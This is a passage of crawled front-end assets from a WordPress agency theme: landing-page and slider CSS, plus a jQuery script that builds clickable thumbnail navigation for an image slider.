    flex-wrap: nowrap;
    position: relative;
    background: white;
    padding: 50px 16px 20px;
    box-shadow: 0 0 30px -20px rgb(0 0 0 / 30%);
}

.auto-solut p{
	line-height: 1.6;
}

.auto-solut .icon-box-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
}

.auto-solut .icon-box-img .icon-inner > * {
    height: 75px;
    object-fit: cover;
    object-position: center;
    border-radius: 50%;
    border: 2px solid white;	
}


/* Auto inbox - do --- */
.auto-do {
	background: radial-gradient(circle, #48c6ef, #6f86d6)!important;	
}

.auto-do h3 {
    font-size: 3rem;
    line-height: 1.2;
    font-style: italic;
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}

.auto-do h2 {
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}


.sect-attachment-fix .section-bg.bg-loaded {
    background-attachment: fixed;
}


/* Landi - Col Price ------ */
.landi-col-price {
	
}

.landi-col-price h3 {
    line-height: 1.2;
    font-size: 1.8rem;
    margin-bottom: 10px;	
}

.landi-col-price h4 {
	font-size: 2rem;
}

.landi-col-price p {
	margin-bottom: 10px;
}

.landi-col-price  .stack.body {
	padding: 0 30px 0;
	margin-bottom: 30px ;
}
	
.landi-col-price .button:not(.is-outline) {
	border: 0;
}











/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	.cover-welc h2 {
		font-size: 3rem; 
	}
	.cover-welc h3 {
		font-size: 2rem; 
	}
	.cover-welc h3 br {
		display: none;
	}
	
	.button:not(.is-outline).btn-landi {
		padding: 5px 30px;
		font-size: 1.2rem;
	} 
	.btn-landi.is-outline {
		padding: 5px 30px 7px; 
	}
	
	
	.cover-title h2 {
		font-size: 2rem; 
	}
	
	.auto-welc h2 {
		font-size: 2.5rem;
		text-shadow: rgb(0 0 0 / 50%) 3px 4px 3px;
	}
	.auto-welc h3 {
		font-size: 1.4rem; 
	}
	
}

@media only screen and (max-width: 575px) {
	.cover-title h2 {
		font-size: 1.8rem; 
	}
	
	h3 {
		font-size: 1.25rem;
	}
	h4 {
		font-size: 1.15rem;
	}
	
	 .landi-count-list .icon {
		width: 34px;
		height: 34px;
		min-width: 34px;
		font-size: 18px;
	 margin-right: 12px; 
	}
	
	.landi-form.horizontal {
		grid-template-columns: 1fr;
	}
	
	.auto-welc .col-inner {
		text-align: center;
	}
	
	.auto-solut .icon-box {
		padding: 50px 13px 20px;
	}
	
	.auto-do h3 {
		font-size: 1.6rem; 
	}



}





--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769147716
body_size: 57
content:
.slider-thum-bottom {
  z-index: 1;
  overflow: hidden;
}

.slider-thum-bottom .flickity-button {
  display: none;
}

.slider-thum-bottom .flickity-thumn {
	width: 100%;
    height: 60px;
    display: flex;
    justify-content: flex-start;
    margin: 5px 0 0;
    z-index: 1;
    overflow: auto;
    flex-wrap: nowrap;
	list-style: none;
}

.slider-thum-bottom .thum {
	width: 75px;
	min-width: 75px;
    height: 100%;
    flex: unset;
    padding: 0;
	position: relative;
	margin: 0 5px 0 0;
}

.slider-thum-bottom .thum img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;	
}

.slider-thum-bottom .thum:before {
    content: '';
    z-index: 10;
    background: rgb(0 0 0 / 20%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
    position: absolute;
	transition: 300ms all;
}

.slider-thum-bottom .thum.active:before {
	opacity: 0;
}

.slider-thum-bottom .flickity-page-dots {
  display: none;
}

@media only screen and (max-width: 575px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769147716
body_size: 408
content:
/**
 * Script for slider vertical thumnail
 */
jQuery(document).ready(function ($) {
  $(".slider-thum-bottom").each(function (indexInArray, valueOfElement) {
    var listImageItem = $(valueOfElement).find("img");
    var contentThumn = ' <ul class="flickity-thumn">';

    if (listImageItem.length >= 1) {
      //Add thum
      listImageItem = Array.from(listImageItem);

      listImageItem.forEach((item, index) => {
        console.log(item);
        contentThumn +=
          '<li class="thum' +
          (index == 0 ? " active" : "") +
          '"><img src="' +
          item.src +
          '" alt="' +
          item.alt +
          '"/></li>';
      });
      contentThumn += "</ul>";

      $(valueOfElement).append(contentThumn);

      // Add event click thum
      var listThum = $(valueOfElement).find(".thum");

      if (listThum.length >= 1) {
        listThum = Array.from(listThum);

        // Check thum event
        $(listThum).each(function (indexThum, valueThum) {
          $(valueThum).click(() =>
            changeSliderVertical(valueOfElement, indexThum)
          );
          //   $(valueThum).hover(() =>
          //     changeSliderVertical(valueOfElement, indexThum)
          //   );
        });

        // Check Slide change
        $(valueOfElement).bind("DOMSubtreeModified", function () {
          var indexActive = $(valueOfElement).find(".img.is-selected").index();

          if (indexActive >= 0) {
            changeSliderVertical(valueOfElement, indexActive);
          }
        });
      }
    }
  });

  function changeSliderVertical(parentItem, indexElement) {
    $(parentItem).find(".thum").removeClass("active");
    $(parentItem).find(".thum").eq(indexElement).addClass("active");

    $(parentItem).find(".flickity-slider .img").removeClass("is-selected");
    $(parentItem)
      .find(".flickity-slider .img")
      .eq(indexElement)
      .addClass("is-selected");

    // $(parentItem)
    //   .find(".flickity-slider")
    //   .css("transform", "translateX(-" + indexElement + "00%)");
  }
});
